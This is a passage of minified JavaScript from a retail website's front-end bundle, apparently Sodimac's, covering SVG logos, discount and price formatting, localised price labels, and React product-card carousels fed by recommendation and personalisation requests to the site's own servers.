011.839-.335h-.005zm.052 2.15a1.543 1.543 0 00-1.202.519 2.22 2.22 0 00-.538 1.325h3.348c0-.245-.024-.49-.08-.731a1.556 1.556 0 00-.26-.585 1.301 1.301 0 00-.485-.387 1.88 1.88 0 00-.788-.14h.005zm-.929-3.107c-.108-.033-.17-.08-.179-.137a.395.395 0 01.033-.222l1.254-3.117c.062-.17.137-.25.222-.25.113 0 .222.024.33.052l1.702.448c.189.047.24.156.142.32l-2.094 3.08c-.07.109-.137.17-.188.18-.076.009-.151 0-.222-.02l-1.004-.34.004.006zM110.171 18.18c0 .655-.085 1.31-.26 1.942a4.178 4.178 0 01-.83 1.576 3.99 3.99 0 01-1.447 1.065 5.34 5.34 0 01-2.151.391c-.664 0-1.329-.056-1.985-.16a7.229 7.229 0 01-1.848-.537.474.474 0 01-.269-.208.822.822 0 01-.052-.32V10.22a.36.36 0 01.09-.287.486.486 0 01.302-.071h1.834a.46.46 0 01.283.066c.061.042.089.141.089.292l.019 3.367a6.317 6.317 0 011.019-.207c.363-.048.726-.071 1.094-.071a4.223 4.223 0 011.862.377c.505.24.943.594 1.278 1.037.349.462.599.99.736 1.552.16.622.24 1.264.236 1.905zm-2.707.061c0-.91-.175-1.589-.523-2.032a1.747 1.747 0 00-1.448-.665 7.94 7.94 0 00-.684.042 4.325 4.325 0 00-.882.189v4.998c.246.076.5.123.755.146.264.024.481.034.646.034a2.048 2.048 0 001.565-.613c.378-.406.566-1.109.566-2.108l.005.01zM114.325 11.102c.009.396-.151.778-.439 1.051a1.493 1.493 0 01-1.065.415 1.443 1.443 0 01-1.047-.415 1.407 1.407 0 01-.439-1.051 1.453 1.453 0 01.439-1.056c.137-.132.297-.24.476-.316a1.492 1.492 0 011.16 0 1.5 1.5 0 01.802.782c.08.189.118.387.118.59h-.005zm-.231 11.534a.336.336 0 01-.071.259.545.545 0 01-.321.061h-1.824a.515.515 0 01-.288-.061.297.297 0 01-.09-.26v-8.751a.297.297 0 01.09-.26.515.515 0 01.288-.06h1.824a.531.531 0 01.321.06c.057.076.085.17.071.26v8.752zM121.936 22.702c0 .052-.066.104-.198.15a7.071 7.071 0 01-1.326.25c-.443.034-.815.052-1.126.052-1.028 0-1.759-.216-2.203-.65-.443-.434-.66-1.075-.66-1.929v-5.107h-1.254c-.132 0-.208-.033-.25-.099a.467.467 0 01-.052-.24v-.967a.47.47 0 01.043-.24.516.516 0 01.24-.118l1.325-.307.123-1.683c0-.113.042-.222.118-.306a.752.752 0 01.297-.147l1.655-.537a.311.311 0 01.259.033.34.34 0 01.099.287v2.4h1.971c.137 0 .217.029.241.08a.52.52 0 01.047.222v1.269a.694.694 0 01-.038.26c-.023.051-.104.08-.25.08h-1.971v4.554c0 .35.085.59.26.722.231.146.504.217.778.198.103 0 .202-.01.306-.019l.368-.033.368-.033c.118-.014.221-.024.306-.038.193-.033.293.024.307.18l.207 1.494c.01.07.019.146.019.217l-.009.005z",fill:"#fff"}),Lv=r.createElement("path",{d:"M130.645 18.213c0 1.575-.377 2.796-1.132 3.654-.754.858-1.9 1.292-3.437 1.292-1.538 0-2.688-.429-3.405-1.292-.717-.858-1.075-2.065-1.075-3.617-.009-.702.099-1.4.316-2.07.184-.575.49-1.103.896-1.551a3.883 3.883 0 011.415-.967 4.982 4.982 0 011.89-.34c1.505 0 2.636.435 3.395 1.298.76.867 1.137 2.065 1.137 3.593zm-2.707.056c0-.372-.028-.745-.089-1.112a2.442 2.442 0 00-.307-.859 1.685 1.685 0 00-.556-.566 1.588 1.588 0 00-.84-.207 1.56 1.56 0 00-1.41.726c-.301.486-.457 1.136-.457 1.962 0 .896.142 1.575.415 2.041.274.467.745.698 1.391.698.297.01.59-.06.849-.207.236-.142.434-.335.57-.57.156-.265.264-.552.321-.85a5.3 5.3 0 00.109-1.056h.004z",fill:"#fff"}),Iv=r.createElement("path",{d:"M65.322.43H2.971A2.96 2.96 0 000 3.384V40.28a2.96 2.96 0 002.97 2.952h62.352a2.962 2.962 0 002.966-2.952V3.392A2.957 2.957 0 0065.322.436",fill:"#3DAE2B"}),Ov=r.createElement("path",{d:"M53.878 23.088L52.37 21.58l-2.306-2.3.302-.067c2.056-.429 3.438-1.726 3.438-4.21 0-2.9-2.433-4.513-4.867-4.518h-5.073a.385.385 0 00-.142.033c-.033.024-.052.08-.052.175v12.646c.02.085.043.142.08.156a.317.317 0 00.175.014h.028l2.108-.306c.038 0 .07-.015.104-.034.038-.023.052-.084.052-.17V12.97h2.82c1.216 0 2.277.863 2.277 2.009s-.849 1.726-2.051 2.018c-1.207.292-1.787 1.17-1.792 2.094.01.636.255 1.244.684 1.716.212.274.443.528.688.769l.019.019 3.376 3.428a1.297 1.297 0 002.004-1.066 1.175 1.175 0 00-.363-.868zM26.477 19.807a1.318 1.318 0 00-.712-.208 1.26 1.26 0 00-.92.396c-.07.09-.235.24-.301.307a4.771 4.771 0 01-3.24 1.273 4.78 4.78 0 01-4.777-4.777 4.78 4.78 0 014.777-4.762c.873 0 2.07.155 3.122 1.155.01.01.023.019.033.023a.26.26 0 00.179.02l2.254-.33c.226-.034.118-.208.118-.208-.401-.731-2.07-3.292-5.932-3.254-4.079.038-7.13 3.24-7.168 7.399a7.363 7.363 0 001.769 4.762 7.39 7.39 0 005.625 2.617 7.41 7.41 0 005.366-2.306c.08-.099.146-.202.208-.31.132-.213.203-.458.207-.713a1.297 1.297 0 00-.594-1.07M40.43 9.999c-1.052 0-1.655.744-2.122 1.725l-2.881 6.126s-.029.075-.071.075c-.042 0-.075-.075-.075-.075l-2.467-4.192-.759-1.302c-.047-.075-.09-.118-.136-.118h-.071l-3.362.477a.29.29 0 00-.09.033c-.033.018-.052.08-.052.17V23.96a1.273 1.273 0 002.547 0v-8.488l3.663 6.12.783 1.307a.085.085 0 00.066.047c.033 0 .057-.047.057-.047l.636-1.306 3.693-7.488v9.803c.014.085.037.137.08.155.047.015.099.02.15.015h.02l2.13-.307c.043 0 .081-.014.119-.033.042-.023.052-.075.056-.155V11.918a1.96 1.96 0 00-1.933-1.929",fill:"#fff"}),Av=r.createElement("path",{d:"M16.108 30.94a1.896 1.896 0 01-2.556.551 5.138 5.138 0 01-.754-.599c-1.594.43-3.386 1.24-3.386 2.16 0 1.377 3.99 2.485 5.37 2.485a2.493 2.493 0 002.495-2.485c0-.858-.443-1.66-1.17-2.113z",fill:"#008442"}),Dv=r.createElement("path",{d:"M14.792 35.655c-.754 0-2.15-.32-3.24-.74-1.018-.392-2.234-1.038-2.234-1.863 0-.976 1.792-1.81 3.465-2.258l.057-.02.043.038c.226.222.471.415.735.59a1.798 1.798 0 002.414-.523l.057-.085.085.051a2.593 2.593 0 011.221 2.202 2.605 2.605 0 01-2.603 2.603m-2.009-4.64c-1.513.415-3.253 1.193-3.253 2.042 0 .542.764 1.15 2.103 1.655 1.221.472 2.542.726 3.164.726 1.32 0 2.386-1.07 2.39-2.39 0-.788-.386-1.523-1.037-1.967a2.01 2.01 0 01-1.598.793 2.03 2.03 0 01-1.038-.293 4.747 4.747 0 01-.726-.575",fill:"#fff"}),zv=r.createElement("path",{d:"M16.108 30.94c.019-.029.037-.052.056-.085a1.9 1.9 0 00-.636-2.608c-.896-.547-3.933-1.396-4.48-.5-.415.693.778 2.235 1.754 3.145a8.568 8.568 0 011.986-.334c.466 0 .928.132 1.325.382",fill:"#C0D22F"}),Rv=r.createElement("path",{d:"M16.14 31.086l-.084-.052a2.378 2.378 0 00-1.269-.368 8.584 8.584 0 00-1.952.33l-.056.019-.043-.042c-.83-.774-2.277-2.457-1.773-3.278.18-.292.585-.443 1.203-.443a8.258 8.258 0 013.423.91c.458.274.783.722.91 1.24a1.992 1.992 0 01-.236 1.519c-.014.023-.028.042-.042.066l-.075.104-.005-.005zm-1.357-.632c.453 0 .9.118 1.292.344a1.79 1.79 0 00-.604-2.457c-.57-.349-2.183-.877-3.31-.877-.533 0-.886.118-1.023.34-.344.57.608 1.947 1.697 2.97a8.319 8.319 0 011.952-.32M27.628 32.689H26.59c-.132 0-.264.01-.396.023a1.07 1.07 0 00-.415.114.805.805 0 00-.316.273.872.872 0 00-.123.495c-.018.25.1.49.317.623.259.132.546.193.839.179h.207c.085 0 .189-.01.288-.024.099-.014.207-.033.325-.056.104-.014.208-.043.307-.085v-1.537l.005-.005zm1.282 1.985a.34.34 0 01-.207.344 2.825 2.825 0 01-.51.175c-.188.052-.382.09-.575.118a6.17 6.17 0 01-.58.056c-.189.01-.377.015-.552.015-.4.009-.801-.038-1.188-.137a2.055 2.055 0 01-.75-.382 1.242 1.242 0 01-.386-.557 2.044 2.044 0 01.014-1.386c.085-.231.23-.434.415-.594a2.23 2.23 0 01.735-.415 3.363 3.363 0 011.104-.156h1.221v-.179c0-.123-.01-.25-.042-.372a.721.721 0 00-.17-.297.898.898 0 00-.34-.19 1.929 1.929 0 00-.566-.075c-.268 0-.537.024-.806.067-.24.028-.48.075-.712.146-.056.014-.113.018-.17.014-.033-.014-.056-.057-.07-.118l-.151-.594c-.028-.113 0-.189.094-.208.326-.118.66-.198 1-.24.34-.043.679-.066 1.018-.066.755 0 1.306.165 1.655.485.35.321.529.788.529 1.406l-.01 3.14zM35.743 32.689h-1.038c-.132 0-.268.01-.4.023a.983.983 0 00-.397.114.818.818 0 00-.32.273.871.871 0 00-.123.495c-.019.25.104.49.316.623.26.132.547.193.84.179h.207c.09 0 .189-.01.288-.024.099-.014.207-.033.32-.056.109-.014.212-.043.312-.085v-1.537l-.005-.005zm1.287 1.985a.346.346 0 01-.207.344c-.166.076-.34.132-.514.175-.189.052-.378.09-.571.118a6.667 6.667 0 01-.58.056c-.193.01-.377.015-.552.015-.4.009-.801-.038-1.188-.137a2.194 2.194 0 01-.754-.382 1.271 1.271 0 01-.382-.557 2.047 2.047 0 01.014-1.386c.09-.231.23-.434.415-.594a2.23 2.23 0 01.735-.415 3.38 3.38 0 011.104-.156h1.212v-.179c0-.123-.01-.25-.043-.372a.663.663 0 00-.165-.297.882.882 0 00-.344-.19 1.929 1.929 0 00-.566-.075c-.269 0-.538.024-.806.067-.24.028-.477.075-.708.146a.52.52 0 01-.17.014c-.037-.014-.06-.057-.084-.118l-.151-.594c-.028-.113 0-.189.099-.208a4.837 4.837 0 011-.24 8.46 8.46 0 011.037-.066c.754 0 1.306.165 1.655.485.349.321.533.788.533 1.406l-.019 3.14zM45.914 30.657c-.18 0-.358.033-.524.108-.15.07-.282.175-.39.297a1.956 1.956 0 00-.27.434 1.42 1.42 0 00-.103.505h2.499c0-.18-.014-.354-.057-.529a1.107 1.107 0 00-.189-.415.95.95 0 00-.363-.292 1.576 1.576 0 00-.608-.104m-.014-1.013c.83 0 1.448.207 1.863.622.42.462.636 1.075.603 1.698 0 .155-.019.306-.066.457a.7.7 0 01-.184.278.585.585 0 01-.273.142 1.236 1.236 0 01-.345.047h-2.9c0 .235.038.467.128.688.075.175.184.326.325.448.142.113.302.198.477.245.193.047.396.076.594.071a2.881 2.881 0 001.269-.288c.112-.042.192-.028.24.066l.297.595a.166.166 0 01-.052.226l-.029.014a2.82 2.82 0 01-.9.34 4.835 4.835 0 01-.939.094c-.881 0-1.55-.226-2.008-.684-.458-.457-.703-1.17-.703-2.155-.005-.42.066-.834.208-1.23.117-.335.297-.646.537-.915.231-.25.514-.439.83-.561.33-.137.679-.208 1.037-.208M57.698 32.689H56.65c-.132 0-.264.01-.392.023-.141.01-.278.048-.405.114a.897.897 0 00-.32.273.907.907 0 00-.119.495c-.018.25.1.49.312.623.259.132.551.193.839.179h.207c.09 0 .189-.01.288-.024.099-.014.208-.033.325-.056.104-.014.208-.043.307-.085v-1.537l.005-.005zm1.282 1.985a.346.346 0 01-.207.344c-.165.076-.34.132-.514.175-.189.052-.382.09-.576.118a6.56 6.56 0 01-.575.056c-.179.01-.372.014-.551.014a4.447 4.447 0 01-1.198-.136 2.13 2.13 0 01-.75-.382 1.297 1.297 0 01-.382-.557 2.044 2.044 0 01.014-1.386c.085-.231.227-.434.415-.594.212-.189.462-.33.731-.415.358-.113.73-.165 1.103-.156h1.217v-.179c0-.123-.01-.25-.042-.373a.72.72 0 00-.17-.296.83.83 0 00-.34-.19 1.905 1.905 0 00-.566-.075c-.268 0-.542.024-.81.066-.241.029-.477.08-.708.147a.549.549 0 01-.174.014c-.038-.014-.062-.057-.071-.118l-.151-.594c-.028-.113 0-.189.104-.208.325-.113.66-.193 1-.236.339-.042.678-.066 1.018-.066.76 0 1.306.166 1.655.486.349.32.523.788.523 1.405v3.136h.005zM24.27 27.978c-.023-.042-.085-.056-.189-.056h-3.055a2.461 2.461 0 00-.924.155c-.227.09-.43.231-.594.415a1.44 1.44 0 00-.326.609c-.061.23-.09.466-.09.702v5.239c0 .094.02.15.067.18a.328.328 0 00.188.042h.34a.733.733 0 00.735-.731v-2.495h3.259c.099 0 .155-.023.179-.061a.329.329 0 00.047-.18v-.593a.284.284 0 00-.047-.194c-.019-.033-.08-.052-.18-.052h-3.258v-1.22a.698.698 0 01.17-.51.783.783 0 01.58-.175h2.91c.066.01.132-.009.183-.051a.302.302 0 00.052-.19v-.645a.353.353 0 00-.042-.184M41.439 33.359c-.061.207-.165.4-.307.566a1.169 1.169 0 01-.476.32c-.198.07-.41.104-.622.1-.146 0-.316 0-.505-.024a2.14 2.14 0 01-.542-.114v-3.352c.217-.066.438-.109.66-.137.217-.019.377-.033.495-.033.396-.024.783.146 1.038.457.245.302.363.755.363 1.368.01.288-.029.57-.104.849zm1.268-2.023a2.513 2.513 0 00-.443-.9 1.928 1.928 0 00-.773-.586 2.61 2.61 0 00-1.123-.207c-.226 0-.447.019-.67.052a4.293 4.293 0 00-.692.141v-2.032c0-.085-.014-.137-.043-.16a.27.27 0 00-.16-.029h-.344a.72.72 0 00-.717.731V34.763c0 .053.01.105.033.152.033.042.08.075.132.094.34.15.703.25 1.07.292a7.1 7.1 0 001.137.09c.424.01.849-.066 1.24-.222.33-.136.623-.349.854-.622.23-.269.4-.585.495-.924.108-.378.16-.769.155-1.165 0-.377-.047-.755-.146-1.122M51.153 35.018l-.076-.594c-.014-.056-.028-.09-.052-.103a.184.184 0 00-.122-.02l-.194.024h-.207a.35.35 0 01-.292-.099.631.631 0 01-.071-.372v-6.078c0-.08-.019-.123-.052-.151a.29.29 0 00-.165-.033h-.344a.733.733 0 00-.717.75v5.809c0 .452.099.768.288.952.25.203.57.302.895.274.142 0 .307 0 .491-.024a1.73 1.73 0 00.49-.113.384.384 0 00.137-.09.242.242 0 000-.141M53.935 35.018l-.071-.594a.125.125 0 00-.052-.103.184.184 0 00-.122-.02l-.19.024h-.207a.366.366 0 01-.297-.099.678.678 0 01-.07-.372v-6.078a.198.198 0 00-.052-.151.306.306 0 00-.17-.033h-.349a.737.737 0 00-.721.75v5.804c0 .453.099.769.287.953.25.202.566.301.887.273.146 0 .311 0 .5-.024.17-.018.334-.051.49-.113a.3.3 0 00.127-.09c.02-.023.02-.07 0-.14M32.008 35.018l-.08-.594c0-.056-.019-.09-.047-.103a.198.198 0 00-.128-.02l-.188.024h-.208a.366.366 0 01-.297-.099.635.635 0 01-.075-.372v-6.078c0-.08-.014-.123-.043-.151a.353.353 0 00-.17-.033h-.353c-.24.023-.712.141-.712.81v5.744c0 .453.094.769.288.953.25.202.57.301.89.273.142 0 .307 0 .496-.024.17-.014.335-.051.49-.113a.365.365 0 00.132-.09.185.185 0 000-.14",fill:"#fff"});function Vv(e){return r.createElement("svg",Sv({width:95,height:30,viewBox:"0 0 140 44",fill:"none"},e),Tv,Ev,Nv,Pv,Mv,Lv,Iv,Ov,Av,Dv,zv,Rv)}var jv={"pod-container":"PodCard-module_pod-container__Svn5T","pod-image-container":"PodCard-module_pod-image-container__hOJ46","bg-img":"PodCard-module_bg-img__4kvSx","pod-row-top":"PodCard-module_pod-row-top__1L8ne","pod-row-bottom":"PodCard-module_pod-row-bottom__m9wiM","space-between":"PodCard-module_space-between__dHgA0","space-center":"PodCard-module_space-center__RWDgn","pod-category-label":"PodCard-module_pod-category-label__Xu1Q8","pod-discount":"PodCard-module_pod-discount__csxCQ","pod-discount-cmr":"PodCard-module_pod-discount-cmr__v19D8","pod-discount-type":"PodCard-module_pod-discount-type__tTI12","pod-discount-aunmasbajo":"PodCard-module_pod-discount-aunmasbajo__wz-gN","pod-discount-event":"PodCard-module_pod-discount-event__8qJzG","pod-discount-internet":"PodCard-module_pod-discount-internet__fv9pv","pod-rating":"PodCard-module_pod-rating__mhfAa","pod-data-container":"PodCard-module_pod-data-container__xzgd-","pod-brand":"PodCard-module_pod-brand__218Aa","pod-product-name":"PodCard-module_pod-product-name__-ntTo","pod-prices-container":"PodCard-module_pod-prices-container__bcAGG","pod-price":"PodCard-module_pod-price__pjedy","pod-red-background":"PodCard-module_pod-red-background__MEd-W"},Uv={AB:"aunmasbajo",INTERNET:"internet",CMR:"cmr",EVENT:"event"},Fv=function(e,n){return e.sort((function(e,t){return e[n]-t[n]}))},Gv=function(e){var n=e.NORMAL,t=e.currency,o=void 0===t?{}:t,r=o.currencySymbol,a=o.decimalSeparator,l=o.thousandSeparator,i={hasDiscount:!1},s=Object.entries(e).filter((function(e){var n=U(e,1)[0];return Object.keys(Uv).includes(n)}));if(s.length){var d=U(Fv(s,1),1),c=U(d[0],2),u=c[0],m=c[1];if(m<n){var p=Math.round(100*(1-m/n)),_=Ge(m,a,l),g=_?"".concat(r).concat(_):"";i.hasDiscount=!0,i.discountPercentage=p,i.discountType=Uv[u],i.formattedMinPrice=g}}var f=Ge(n,a,l),v="".concat(r).concat(f);return i.formattedNormalPrice=v,i},Wv=function(e){var n={hasDiscount:!1},t=e.prices,o=void 0===t?[]:t,r=o.find((function(e){return"NORMAL"===e.type})),a=r.priceWithoutFormatting,l=r.price,i=r.symbol,s=o.filter((function(e){return Object.keys(Uv).includes(e.type)}));if(s.length){var d=U(Fv(s,"priceWithoutFormatting"),1)[0],c=d.type,u=d.priceWithoutFormatting,m=d.price,p=d.symbol;if(u<a){var _="".concat(p).concat(m),g=Math.round(100*(1-u/a));n.hasDiscount=!0,n.discountPercentage=g,n.discountType=Uv[c],n.formattedMinPrice=_}}var f="".concat(i).concat(l);return n.formattedNormalPrice=f,n},qv=I({},Uv,{NORMAL:"normal"}),Yv={"es-CL":{cmr:"Oportunidad \xdanica",internet:"Precio Internet",aunmasbajo:"A\xfan M\xe1s Bajo",normal:"Precio Normal",event:"Precio Oferta","con hasta":"con hasta","de ahorro":"de ahorro"},"pt-BR":{cmr:"Oportunidade \xdanica",internet:"Pre\xe7o da Internet",aunmasbajo:"Ainda Menor",normal:"Pre\xe7o Normal",event:"Pre\xe7o Oferta","con hasta":"com at\xe9","de ahorro":"OFF"}},Zv=function(e){var n=e.webCategoryName,t=e.bvRating,o=e.mediaUrls,r=void 0===o?[]:o,a=e.name,l=e.brand,i=e.contentImage,s=e.productId,c=e.baseUrl,u=e.imageWidth,m=e.imageHeight,p=e.podColors,_=e.priceData,g=e.additionalParams,f=e.customUrl,v=e.theme,h=i.CSImageUrl,b=i.CSAlt,y=U(r.slice(0,3).slice(-1),1)[0],w=_.discountType,x=_.formattedMinPrice,B=_.formattedNormalPrice,C=_.discountPercentage,H=_.hasDiscount,k=qv.NORMAL,S=qv.CMR,T=Tt(Yv).t,E=g?"?".concat(g):"",N="".concat(c,"/product/").concat(s).concat(E);N=f||N;var P=function(e){var n={style:{}},t={style:{}},o={},r={style:{}};return n.style.color=e.categoryTextColor,n.style.backgroundColor=e.categoryBackgroundColor,t.style.color=e.discountBadgeTextColor,t.style.backgroundColor=e.discountBadgeBackgroundColor,o.color=e.mainPodTextColor,o.backgroundColor=e.mainPodBackgroundColor,r.style.color=e.OfferPriceTextColor,r.style.backgroundColor=e.OfferPriceBackgroundColor,{categoryStyles:n,discountStyles:t,mainPodStyles:o,offerPriceStyles:r}}(v&&v.length>0?v[0]:p),L=P.categoryStyles,O=P.discountStyles,A=P.mainPodStyles,D=P.offerPriceStyles;return Xn("a",{className:jv["pod-container"],href:N,"data-testid":"pod-card-container"},Xn("div",{className:jv["pod-image-container"],style:{width:u,height:m}},Xn("div",{className:d(jv["bg-img"])},Xn(rt,{id:s,alt:b||a,src:h||y,format:"webp",lazyLoad:!0,width:String(u),height:String(m),style:{width:u,height:m}})),Xn("div",{className:d(jv["space-between"],jv["pod-row-top"])},Xn("div",null,n&&Xn("div",M({className:d(jv["pod-category-label"],jv["pod-with-discount"])},L),Xn("span",null,n))),H&&Xn("div",M({className:jv["pod-discount"]},O),Xn("div",null,T("con hasta"),Xn("span",null,C,"%"),Xn("strong",null,T("de ahorro"))))),Xn("div",{className:d(jv["space-between"],jv["pod-row-bottom"])},Xn("div",null,H&&Xn((function(){return w===S?Xn("div",{className:d(jv["pod-row-bottom"],jv["pod-discount-cmr"])},Xn(kv,null),Xn(Vv,null)):Xn("div",{className:d(jv["pod-discount-type"],jv["pod-discount-".concat(w)])},T(w))}),null)),Xn("div",null,t&&t>0?Xn("div",{className:jv["pod-rating"],style:I({},A)},Xn("span",null,Math.round(10*t)/10,"/5"),Xn("span",null,"\u2605")):null))),Xn("div",{className:jv["pod-data-container"],style:I({width:u},A)},Xn("div",{className:jv["pod-brand"]},l),Xn("div",{className:jv["pod-product-name"]},a),Xn("div",{className:d(jv["space-between"],jv["pod-row-bottom"],jv["pod-prices-container"])},H&&Xn("div",M({className:d([jv["pod-price"],jv["pod-red-background"]])},D),Xn("div",null,x),Xn("span",null,T(w))),Xn("div",{className:jv["pod-price"]},Xn("div",null,B),Xn("span",null,T(k))))))};Zv.propTypes={},Zv.defaultProps={webCategoryName:"",bvRating:0,mediaUrls:[],name:"",brand:"",contentImage:{},productId:"",baseUrl:"",imageWidth:300,imageHeight:300,podColors:{categoryTextColor:"",categoryBackgroundColor:"",discountBadgeTextColor:"",discountBadgeBackgroundColor:"",mainPodTextColor:"",mainPodBackgroundColor:"",OfferPriceTextColor:"",OfferPriceBackgroundColor:""},customUrl:"",theme:[]};var Kv=function(e){var n=e.tenant,t=e.env,o=e.slotID,r=e.origin,a=e.isPersonalized,l=function(e,n){return"".concat(nn(n,e),"/s/products/v2/so").concat(e,"/recommendations")}(n,t),i=se(),d=s(Ve,"".concat(n,".isCatalystAnalyticsEnabled"),!1),c=Ue(Vs)||"",u={channel:i?"mobile":"web",position:o,origin:r,userId:cn(d,a),zoneId:c},m=mn(u),p=pn(m),_="".concat(l,"?").concat(p);return v(_,Hr,Sr)},Xv=function(e){var n=e.skus,t=e.tenant,o=e.env,r=e.isRecommendation,a=e.slotID,l=e.additionalParams,i=e.isPersonalized,d=e.csProducts,c=[];if(r){var u=Kv({tenant:t,env:o,slotID:a,origin:je,isPersonalized:i}).data,m=s(u,"products",[]),p=s(u,"carouselName","");return m.forEach((function(e){var n=e.totalReviews,t=e.rating,o=e.variantId,r=V(e,["totalReviews","rating","variantId"]);c.push(I({},r,{productId:o,priceData:Wv(e),bvRating:t,bvReview:n,additionalParams:l}))})),{availableProducts:c,carouselName:p}}var _=tn(t,o),g=Ze(_,n,t),f=v(g,Hr,Sr).data;return{availableProducts:function(){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",t=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],o=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).reduce((function(e,o){if("OK"===o.status){var r=t.find((function(e){return e.sku===o.productId}))||{},a=r.additionalParams||n,l=r.theme||[],i=r.customUrl||"";e[o.productId]=I({},o,{priceData:Gv(o),additionalParams:a,theme:l,customUrl:i})}return e}),{});return e.map((function(e){return o[e]})).filter(Boolean)}(s(f,"productDetailsJson",[]),n,l,d)}},Jv=function(e){var n=e.products,t=e.tenant,o=e.env,r=e.title,l=e.subTitle,i=e.imageSize,d=e.podColors,c=e.isRecommendation,u=e.slotID,m=e.additionalParams,p=e.isPersonalized,_=V(e,["products","tenant","env","title","subTitle","imageSize","podColors","isRecommendation","slotID","additionalParams","isPersonalized"]),g=i.imageWidth,f=i.imageHeight,v=n.map((function(e){return e.sku})),h=Xv({skus:v,tenant:t,env:o,isRecommendation:c,slotID:u,additionalParams:m,isPersonalized:p,csProducts:n}),b=h.availableProducts,y=h.carouselName,w=void 0===y?"":y;if(!b.length)return null;var x=rn(t,o),B=function(e){var t=e.productId,o=n.find((function(e){return e.sku===t}));return{CSImageUrl:s(o,"imageUrl",""),CSAlt:s(o,"alt","")}};return Xn(a.Fragment,null,Xn("div",null,Xn(H,null,w||r),Xn(H,null,l)),Xn(bv,M({gap:10,cardWidth:g,isDesktopBulletVisible:!0},_),Xn((function(e){return e.products.map((function(e,n){return Xn(Zv,M({key:n},e,{imageWidth:Number(g),imageHeight:Number(f),contentImage:B(e),baseUrl:x,podColors:d}))}))}),{products:b})))};Jv.propTypes={},Jv.defaultProps={products:[],title:"",subTitle:"",backgroundColor:"transparent",isCircleStyleArrows:!1,imageSize:{imageWidth:300,imageHeight:300},podColors:{categoryTextColor:"",categoryBackgroundColor:"",discountBadgeTextColor:"",discountBadgeBackgroundColor:"",mainPodTextColor:"",mainPodBackgroundColor:"",OfferPriceTextColor:"",OfferPriceBackgroundColor:""},isRecommendation:!1};var Qv="ProductCardCarousel-module_wrapper__tGBtS",$v=function(e){var n=e.classes,t=V(e,["classes"]);return Xn("section",{"data-testid":"ProductCardCarousel",className:d(Qv,n.join(" "))},Xn(m,{once:!0,classNamePrefix:d(Qv)},Xn(Jv,t)))};$v.propTypes={},$v.defaultProps={classes:[],podColors:{categoryTextColor:"",categoryBackgroundColor:"",discountBadgeTextColor:"",discountBadgeBackgroundColor:"",mainPodTextColor:"",mainPodBackgroundColor:"",OfferPriceTextColor:"",OfferPriceBackgroundColor:""},isRecommendation:!1,additionalParams:""};var eh=function(e){return Xn($v,e)};eh.propTypes={},eh.defaultProps={classes:[],backgroundColor:"transparent",imageSize:{imageWidth:300,imageHeight:300},isCircleStyleArrows:!0,podColors:{categoryTextColor:"",categoryBackgroundColor:"",discountBadgeTextColor:"",discountBadgeBackgroundColor:"",mainPodTextColor:"",mainPodBackgroundColor:"",OfferPriceTextColor:"",OfferPriceBackgroundColor:""},isRecommendation:!0,slotID:"",additionalParams:""};var nh="target",th="default",oh="none",rh={CrossBanner:{displayName:"CrossBanner",component:wo},Showcase:{displayName:"Showcase",component:Nc}},ah="contextID",lh={dev:"dev",staging:"staging",beta:"beta",www:"www"},ih=function(){var e=T(xr.mark((function e(n){var t,o,r;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t={contextId:n.contextId,slotId:n.slotId,pageType:n.pageType,componentId:n.componentId,channel:n.channel},n.rutHash&&(t.rutHash=n.rutHash),o=new URL("https://".concat(lh[n.environment]||"www",".sodimac.cl/s/cache/v1/custom/").concat(n.tenant,"/generate")),e.next=5,kr(o,t);case 5:return r=e.sent,e.abrupt("return",r);case 7:case"end":return e.stop()}}),e)})));return function(n){return e.apply(this,arguments)}}(),sh=function(){var e=T(xr.mark((function e(n){var t,o,r,a,l,i;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,ih({environment:n.environment,tenant:n.tenant,contextId:n.contextId,rutHash:n.rutHash,slotId:n.slotId,pageType:n.pageType,componentId:n.componentId,channel:n.channel});case 2:if((t=e.sent)&&t.content){e.next=5;break}return e.abrupt("return");case 5:return o=s(t,"content",{}),r=s(t,"contentType",""),a=s(t,"container",{}),l=s(t,"audience",{}),i=s(t,"version",""),e.abrupt("return",{content:o,contentType:r,container:a,audience:l,version:i});case 11:case"end":return e.stop()}}),e)})));return function(n){return e.apply(this,arguments)}}(),dh={getComponentData:sh,makeEsiDataWindowKey:function(e,n){return e&&n?"__".concat("ESI_DATA","_").concat(n,"_").concat(e,"__"):null},parseComponentProp:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=e.split("--");return 2!==n.length?null:{name:n[0],id:n[1]}},validateProps:function(e,n,t){return!(!e||!function(e,n){var t=Object.keys(rh),o=t.includes(e.name),r=t.includes(n.name);return o&&r}(n,t))},getAudience:function(e,n){return e&&e.componentToRender===nh&&"object"===k(e.props)?nh:n?th:oh},getEnvironment:function(e){var n=new URL(e).hostname.toLocaleLowerCase().split(".");return n[0].includes("staging")?"staging":n[0].includes("beta")?"beta":"www"},isClient:function(){return"undefined"!==typeof window},isLandingPage:function(e){return new RegExp("(sodimac|homecenter)-[a-z]{2,2}/(content|landing)/.*").test(e)}},ch=function(e,n){switch(n.type){case"UPDATE_DATA":return I({},e,{},n.data);case"LOADING_START":return I({},e,{isLoading:!0});case"LOADING_STOP":return I({},e,{isLoading:!1});default:return e}},uh={audience:oh,audienceData:void 0,isLoading:!1},mh=function(e){var n=function(e){var n=U(r.useReducer(ch,uh),2),t=n[0],o=n[1],a=dh.makeEsiDataWindowKey(e.id,e.slotId),l=dh.parseComponentProp(e.targetComponent),i=dh.parseComponentProp(e.defaultComponent),d=dh.validateProps(a,i,l),c=function(n){o({type:"UPDATE_DATA",data:{audience:dh.getAudience(n,e.defaultComponentData),audienceData:n}})},u=function(){var n=T(xr.mark((function n(){var t,o,r,a,i,d=arguments;return xr.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(t=d.length>0&&void 0!==d[0]?d[0]:{},n.prev=1,o=dh.getEnvironment(window.location.href),r=Ue(ah)){n.next=6;break}return n.abrupt("return");case 6:return n.next=8,dh.getComponentData({environment:o,contextId:r,rutHash:t.rutHash,tenant:e.tenant,slotId:e.slotId,pageType:dh.isLandingPage(window.location.href)?"LANDING":"HOME",componentId:l.id,channel:e.channel||""});case 8:return 